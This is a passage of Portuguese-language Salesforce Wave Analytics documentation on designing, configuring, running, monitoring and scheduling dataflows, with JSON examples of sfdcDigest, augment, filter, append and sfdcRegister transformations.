Antes de começar a criar o arquivo de definição do fluxo de dados no formato .json, pense no projeto do fluxo de dados. Leve em conta os dados que devem ser disponibilizados para consultas, de onde os dados devem ser extraídos e se é necessário transformar os dados extraídos para obter os dados que você deseja.

Vamos ver um exemplo para ilustrar algumas decisões de projeto importantes. Nesse exemplo, o objetivo é criar um conjunto de dados chamado "Oportunidades ganhas". O conjunto de dados conterá detalhes da oportunidade, inclusive o nome da conta de cada oportunidade.

Para criar esse conjunto de dados, projete o fluxo de dados a seguir:



O fluxo de dados extrai dados de oportunidade do objeto Oportunidade e o nome da conta do objeto Conta. O fluxo de dados cria um novo conjunto de dados para cada objeto extraído.

Em seguida, o fluxo de dados transforma os conjuntos de dados criados a partir dos dados extraídos. Primeiro, o fluxo de dados une os dados de oportunidade e conta em um novo conjunto de dados. Em seguida, o fluxo de dados filtra os registros com base na fase da oportunidade, para que o conjunto de dados contenha somente oportunidades ganhas. O fluxo de dados cria um novo conjunto de dados sempre que transforma um conjunto de dados.

Por fim, já que você deseja que os usuários possam consultar somente as oportunidades ganhas, o fluxo de dados é configurado para registrar apenas o conjunto de dados final. No entanto, se você quisesse, poderia registrar qualquer conjunto de dados criado pelo fluxo de dados e quantos conjuntos de dados desejasse.

Tenha cuidado ao escolher quais conjuntos de dados registrar, pois:

- **•** O total de linhas em todos os conjuntos de dados registrados não pode passar de 250 milhões por licença de plataforma.
- **•** Os usuários que têm acesso a conjuntos de dados registrados podem consultar seus dados. Embora seja possível aplicar a um conjunto de dados segurança em nível de linha para restringir o acesso aos registros.

## <span id="page-3377-0"></span>Configuração do Fluxo de dados

Configure o fluxo de dados com base no projeto do fluxo de dados. É possível configurar o fluxo de dados para extrair dados, transformar conjuntos de dados com base nos seus requisitos comerciais e registrar os conjuntos de dados que deseja disponibilizar para as consultas. Para configurar o fluxo de dados, adicione transformações ao arquivo de definição do fluxo de dados.

Um arquivo de definição de fluxo de dados é um arquivo JSON contendo transformações que representam a lógica do fluxo de dados. O arquivo de definição de fluxo de dados deve ser salvo com codificação UTF-8.

Para poder configurar um fluxo de dados para processar dados externos, é necessário [carregar os](#page-3447-0) [dados externos no Wave Analytics.](#page-3447-0)

- **1.** No Wave Analytics, clique no ícone de engrenagem ( $\bullet$ ) e, em seguida, em **Monitor de dados** para abrir o monitor de dados. A exibição Trabalhos do monitor de dados aparece por padrão.
- **2.** Selecione **Exibição do fluxo de dados**.
- **3.** Para fazer download do arquivo de definição de fluxo de dados, clique em **Download** na lista de ações (1).



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para editar o arquivo de definição do fluxo de dados:

**•** "Editar fluxos de dados do Wave Analytics"



**4.** Faça um backup do arquivo de definição de fluxo de dados antes de modificá-lo.

O Wave Analytics não retém versões anteriores do arquivo. Se você cometer um erro, será possível carregar a versão anterior para reverter as alterações.

**5.** Adicione transformações ao arquivo de definição de fluxo de dados.

Por exemplo, com base no projeto da [etapa anterior](#page-3375-2), é possível adicionar as transformações a seguir:

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
```
{

```
{ "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" }
         ]
      }
   },
   "Transform_Augment_OpportunitiesWithAccountDetails": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
      }
   },
   "Transform_Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
   },
   "Register_Dataset_WonOpportunities": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "WonOpportunities",
         "name": "WonOpportunities",
         "source": "Transform_Filter_Opportunities"
      }
   }
}
```
Nota: As chaves e os valores JSON diferenciam maiúsculas e minúsculas. Cada chave em negrito no exemplo de JSON anterior contém uma ação, que identifica o tipo de transformação. A ordem em que são adicionadas as transformações ao arquivo de definição de fluxo de dados não faz diferença. O Wave Analytics determina a ordem de processamento das transformações que atravessam o fluxo de dados para determinar as dependências entre eles.

- **6.** Antes de salvar o arquivo de definição de fluxo de dados, use uma ferramenta de validação JSON para verificar se o JSON é válido. Ocorrerá um erro se você tentar carregar o arquivo de definição de fluxo de dados com JSON inválido. Ferramentas de validação de JSON estão disponíveis na internet.
- **7.** Salve o arquivo de definição de fluxo de dados com codificação UTF-8 e feche o arquivo.
- **8.** Na exibição Fluxo de dados do monitor de dados, clique em **Carregar** na lista de ação (1) para carregar o arquivo de definição de fluxo de dados atualizado.



Nota: O carregamento do arquivo de definição de fluxo de dados não afeta os trabalhos de fluxo de dados nem inicia automaticamente o trabalho de fluxo de dados.

<span id="page-3379-0"></span>É possível iniciar o fluxo de dados sob demanda ou aguardar a sua execução conforme a agenda. Os usuários não podem consultar os conjuntos de dados registrados até que o fluxo de dados seja executado.

## Início do fluxo de dados

É possível iniciar um trabalho de fluxo de dados manualmente para carregar todos os dados em conjuntos de dados imediatamente. Também é possível parar o trabalho durante a sua execução. Você pode executar no máximo 24 trabalhos de fluxo de dados durante um período de 24 horas seguidas.

- Nota: Por padrão, o fluxo de dados não é executado automaticamente. Para começar a executar o fluxo de dados conforme agendado, você precisa primeiro iniciar manualmente o fluxo. Após a execução do primeiro trabalho, o trabalho de fluxo de dados é executado de acordo com a agenda diária.
- 1. No Wave Analytics, clique no ícone de engrenagem ( $\leftrightarrow$ ) e, em seguida, em **Monitor de dados** para abrir o monitor de dados. A exibição Trabalhos do monitor de dados aparece por padrão.
- **2.** Selecione **Exibição do fluxo de dados**.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para iniciar uma tarefa de fluxo de dados:

**•** "Editar fluxos de dados do Wave Analytics"



- **3.** Clique em **Iniciar** na lista de ações (1) para iniciar o trabalho de fluxo de dados. O trabalho de fluxo de dados é adicionado à fila de trabalhos. O botão **Iniciar** fica esmaecido enquanto o trabalho de fluxo de dados é executado.
- **4.** Quando o trabalho é concluído, o Wave Analytics envia uma notificação por email ao usuário que modificou o arquivo de definição de fluxo de dados pela última vez.

A notificação por email indica se o trabalho foi concluído com sucesso. Também mostra detalhes do trabalho, como hora de início, hora de fim, duração e número de linhas processadas. Se o trabalho tiver falhado, a notificação mostra a razão da falha.

<span id="page-3380-0"></span>É possível monitorar o trabalho de fluxo de dados no monitor de dados para determinar quando o fluxo de dados é concluído. Depois que o fluxo de dados for concluído com êxito, atualize a página inicial para exibir os conjuntos de dados registrados.

## Monitorar um trabalho do fluxo de dados

Use o monitor de dados para monitorar trabalhos do fluxo de dados para certificar-se de que sejam concluídos com êxito ou para solucionar seus problemas se falharem.

A exibição Fluxo de dados do monitor de dados mostra o status, a hora de início e a duração dos últimos 10 trabalhos de fluxo de dados e retém o histórico dos últimos sete dias. Para solucionar falhas em um trabalho, você pode exibir mensagens de erro sobre o trabalho e detalhes do tempo de execução referentes a todas as transformações processadas.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar o monitor de dados:

**•** "Editar fluxos de dados do Wave Analytics", "Carregar dados externos para o Wave Analytics" ou "Gerenciar o Wave Analytics"



1. No Wave Analytics, clique no botão de engrenagem ( $\bullet$ ) e, em seguida, clique em **Monitor de dados** para abrir o monitor de dados.

A exibição Trabalhos é mostrada por padrão.

- **2.** Selecione **Exibição do fluxo de dados** (1).
- **3.** Clique no botão Atualizar trabalhos ( ) para ver o status mais recente de um trabalho. Cada trabalho pode ter um dos seguintes status:



- **4.** Se o trabalho de fluxo de dados falhar, expanda o nó de trabalho (3) e confira os detalhes de tempo de execução referentes a todas as transformações processadas.
- **5.** Se houver um problema com a lógica de fluxo de dados, edite o arquivo de definição de fluxo de dados e execute-o novamente.

## <span id="page-3382-1"></span>Reagendamento do fluxo de dados

O trabalho de fluxo de dados é executado diariamente. É possível alterar o horário de execução do trabalho de fluxo de dados. Você pode alterar o horário para garantir que os dados estejam disponíveis em uma determinada hora ou executar o trabalho fora do horário comercial.

- 1. No Wave Analytics, clique no ícone de engrenagem ( $\bullet$ ) e, em seguida, em Monitor de **dados** para abrir o monitor de dados. A exibição Trabalhos é mostrada por padrão.
- **2.** Selecione **Exibição do fluxo de dados**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

PERMISSÕES DO USUÁRIO

Para iniciar uma tarefa de fluxo de dados:

**•** "Editar fluxos de dados do Wave Analytics"



- **3.** Clique em **Agendar** na lista de ações (1) para reagendar o trabalho do fluxo de dados. A caixa de diálogo Agenda do fluxo de dados aparece.
- <span id="page-3382-0"></span>**4.** Selecione o horário em que você quer que o fluxo de dados seja executado.
- **5.** Clique em **Salvar**.
- **6.** Clique em **Concluído**.

# Transformações

Uma transformação refere-se à manipulação de dados. É possível adicionar transformações a um fluxo de dados para extrair dados de objetos ou conjuntos de dados do Salesforce, transformar conjuntos que contêm dados do Salesforce ou externos e registrar conjuntos de dados.

Por exemplo, é possível usar transformações para unir dados de dois conjuntos de dados relacionados e registrar o conjunto de dados resultante, para que fique disponível para consultas.

#### [transformação append](#page-3384-0)

A transformação append combina registros de diversos conjuntos de dados em um único conjunto de dados.

#### [Transformação augment](#page-3385-0)

A transformação augment aumenta um conjunto de dados de entrada combinando colunas de outro conjunto de dados relacionado. O conjunto de dados aumentado resultante permite consultas em ambos os conjuntos de dados de entrada relacionados. Por exemplo, é possível aumentar o conjunto de dados Conta com o conjunto de dados Usuário para permitir que uma consulta retorne registros e o nome completo dos proprietários de contas.

#### [Transformação computeExpression](#page-3393-0)

A transformação computeExpression permite adicionar campos derivados a um conjunto de dados. Os valores para os campos derivados não são extraídos da origem de dados de entrada. Em vez disso, o Wave gera os valores usando uma expressão SAQL, que pode ser baseada em um ou mais campos dos dados de entrada ou em outros campos derivados. Por exemplo, é possível usar uma expressão para atribuir um valor a um campo, concatenar campos de texto ou realizar cálculos matemáticos em campos numéricos.

#### [transformação delta](#page-3397-0)

A transformação delta calcula alterações no valor de uma coluna de medidas em um conjunto de dados durante um período de tempo. A transformação delta gera uma coluna de saída no conjunto de dados para armazenar o delta de cada registro. Crie deltas para facilitar a sua inclusão nas consultas pelos analistas de negócios.

#### [Transformação dim2mea](#page-3400-0)

A transformação dim2mea cria uma nova medida com base em uma dimensão. A transformação adiciona a nova coluna de medida ao conjunto de dados. A transformação também preserva a dimensão para garantir que as lenses e os painéis existentes não quebrem, caso usem a dimensão.

#### [Transformação edgemart](#page-3401-0)

A transformação edgemart dá ao fluxo de dados acesso a um conjunto de dados existente e registrado, que pode conter dados do Salesforce, dados externo ou uma combinação de ambos. Use esta transformação para fazer referência a um conjunto de dados de forma que seus dados possam ser usados em transformações subsequentes no fluxo de dados. É possível usar esta transformação e a transformação Augment juntas para associar um conjunto de dados existente a um conjunto de dados novo.

#### [Transformação filter](#page-3403-0)

A transformação filter remove os registros de um conjunto de dados existente. Você define uma condição de filtro que especifica os registros a serem retidos no conjunto de dados.

#### [Transformação flatten](#page-3405-0)

A transformação flatten nivela dados hierárquicos. Por exemplo, é possível nivelar a hierarquia de papéis do Salesforce para implantar segurança em nível de linha em um conjunto de dados baseado na hierarquia de papéis.

#### [Transformação sfdcDigest](#page-3409-0)

A transformação sfdcDigest gera um conjunto de dados com base nos dados que ela extrai de um objeto do Salesforce. Você especifica o objeto e os campos do Salesforce do qual extrair dados. É possível optar por excluir certos campos que contêm informações confidenciais, ou que não são relevantes para a análise.

#### [Transformação sfdcRegister](#page-3430-0)

A transformação sfdcRegister registra um conjunto de dados para disponibilizá-lo para consultas. Os usuários não podem exibir nem executar consultas em relação a conjuntos de dados não registrados.
#### [Transformação update](#page-3432-0)

A transformação update atualiza os valores dos campos especificados em um conjunto de dados existente baseado nos dados de outro conjunto de dados, que chamaremos de conjunto de dados de pesquisa. A transformação pesquisa os novos valores dos campos correspondentes no conjunto de dados de pesquisa. A transformação armazena os resultados em um novo conjunto de dados.

#### [Substituindo metadados gerados por uma transformação](#page-3436-0)

Como opção, você pode substituir os metadados gerados por uma transformação. É possível substituir atributos de objetos e campos. Por exemplo, você pode alterar o nome de um campo extraído de um objeto do Salesforce para que apareça de outra maneira no conjunto de dados. Para substituir os metadados, adicione as substituições à seção Schema da transformação no arquivo de definição de fluxo de dados.

<span id="page-3384-0"></span>CONSULTE TAMBÉM:

{

[Criar conjuntos de dados com fluxo de dados](#page-3375-0)

# transformação append

A transformação append combina registros de diversos conjuntos de dados em um único conjunto de dados.

Considere as regras a seguir ao usar esta transformação.

- **•** Esta transformação não remove registros duplicados.
- **•** Todos os conjuntos de dados devem ter a mesma estrutura as colunas correspondentes devem estar na mesma ordem e ter o mesmo nome e tipo de campo.
- Exemplo: Vamos ver um exemplo. Todo mês, você cria um conjunto de dados que contém as metas de vendas do mês. Agora, você quer uma exibição holística das metas de vendas para todos os meses. Para fazer isso, você cria o arquivo de definição de fluxo de dados a seguir para mesclar os conjuntos de dados existentes em um único conjunto de dados.

```
"Extract_SalesTargets_2014Jan": {
  "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Jan" }
},
"Extract SalesTargets 2014Feb": {
   "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Feb" }
},
"Extract SalesTargets 2014Mar": {
   "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Mar" }
},
"Append SalesTargets 2014Quarter1": {
   "action": "append",
   "parameters": {
      "sources": [
         "Extract_SalesTargets_2014Jan",
         "Extract_SalesTargets_2014Feb",
```

```
"Extract_SalesTargets_2014Mar"
         ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
Após criar o conjunto de dados único, será possível usar filtros de dados para analisar as metas de vendas por mês, trimestre ou ano.

#### [parâmetros de append](#page-3385-0)

<span id="page-3385-0"></span>Ao definir uma transformação append, você configura o atributo de ação como append e especifica os parâmetros.

## parâmetros de append

Ao definir uma transformação append, você configura o atributo de ação como append e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada.



<span id="page-3385-1"></span>CONSULTE TAMBÉM:

[transformação append](#page-3384-0)

# Transformação augment

A transformação augment aumenta um conjunto de dados de entrada combinando colunas de outro conjunto de dados relacionado. O conjunto de dados aumentado resultante permite consultas em ambos os conjuntos de dados de entrada relacionados. Por exemplo, é possível aumentar o conjunto de dados Conta com o conjunto de dados Usuário para permitir que uma consulta retorne registros e o nome completo dos proprietários de contas.

Ao criar a transformação, você identifica cada conjunto de dados de entrada como o conjunto de dados da direita ou da esquerda e especifica o relacionamento entre eles. O Wave Analytics combina todas as colunas do conjunto de dados esquerdo com apenas as colunas especificadas no conjunto de dados direito. (Lembre-se de que cada conjunto de dados não pode ter mais de 5.000 colunas.) O Wave Analytics adiciona o relacionamento aos nomes das colunas do conjunto de dados direito, o que é útil quando os conjuntos de dados da esquerda e da direita possuem colunas com os mesmos nomes.

Para cada registro no conjunto de dados à esquerda, a transformação augment realiza uma pesquisa para encontrar um registro correspondente no conjunto de dados à direita. Para corresponder registros relacionados, a transformação augment usa uma condição de correspondência. Você especifica a condição de correspondência com base em uma chave de cada conjunto de dados. Por exemplo:

```
"left key": [ "Id" ], "right key": [ "Prod ID" ]
```
A chave pode ser de coluna única ou uma chave composta. Para uma condição de correspondência baseada em uma chave composta, as chaves de ambos os conjuntos de dados devem ter o mesmo número de colunas, especificadas na mesma ordem.



Dica: Para aumentar mais de dois conjuntos de dados, aumente dois conjuntos de dados de cada vez. Por exemplo, para aumentar três conjuntos de dados, aumente os dois primeiros conjuntos de dados e, em seguida, aumente o conjunto de dados resultante com o terceiro conjunto de dados.



Exemplo: Vamos examinar um exemplo da transformação augment. Neste exemplo, você deseja extrair dados dos objetos Oportunidade e Contas e, em seguida, associar os dados com base no campo ID da conta.



Você cria o arquivo de definição de fluxo de dados a seguir.

```
{
    "Extract_Opportunity": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                 { "name": "Name" },
                 { "name": "Amount" },
                 { "name": "StageName" },
                 { "name": "CloseDate" },
                 { "name": "AccountId" },
                 { "name": "OwnerId" }
            ]
        }
    },
    "Extract_AccountDetails": {
          "action": "sfdcDigest",
          "parameters": {
              "object": "Account",
              "fields": [
                   { "name": "Id" },
                   { "name": "Name" }
              ]
          }
    },
```

```
"Augment OpportunitiesWithAccountDetails": {
        "action": "augment",
        "parameters": {
            "operation": "LookupSingleValue",
            "left": "Extract_Opportunity",
            "left key": [
                 "AccountId"
            \frac{1}{\sqrt{2}}"relationship": "OpptyAcct",
            "right": "Extract_AccountDetails",
            "right key": [
                 "Id"
            \frac{1}{\sqrt{2}}"right select": [ "Name" ]
        }
    },
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity_Account",
            "name": "Opportunity Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
Depois que você executa o fluxo de dados, o Wave Analytics cria e registra o conjunto de dados Opportunity\_Account. Ele também adiciona o relacionamento como um prefixo em todas as colunas do conjunto de dados da direita.



#### [Casos especiais para registros correspondentes com a transformação augment](#page-3388-0)

Para cada registro no conjunto de dados à esquerda, a transformação augment realiza uma pesquisa para encontrar um registro correspondente no conjunto de dados à direita. Contudo, é essencial que você compreenda como a transformação augment trata casos especiais ao comparar registros.

#### [Parâmetros augment](#page-3391-0)

Ao definir uma transformação augment, você configura o atributo de ação como augment e especifica os parâmetros.

## <span id="page-3388-0"></span>Casos especiais para registros correspondentes com a transformação augment

Para cada registro no conjunto de dados à esquerda, a transformação augment realiza uma pesquisa para encontrar um registro correspondente no conjunto de dados à direita. Contudo, é essencial que você compreenda como a transformação augment trata casos especiais ao comparar registros.

Vamos ver alguns exemplos que ilustram alguns casos especiais.

#### Tratamento de chaves nulas

Quando um registro no conjunto de dados esquerdo contém uma chave nula, o Wave Analytics não faz uma pesquisa para encontrar o registro correspondente. Em vez disso, o Wave Analytics acrescenta as colunas corretas e insere nulo para as dimensões (incluindo datas) e "0" para as medidas.

Vamos ver um exemplo. Você aplica a transformação augment aos conjuntos de dados a seguir, define o relacionamento como "Preço" e faz a correspondência dos registros com base nos campos Id e ProdId.

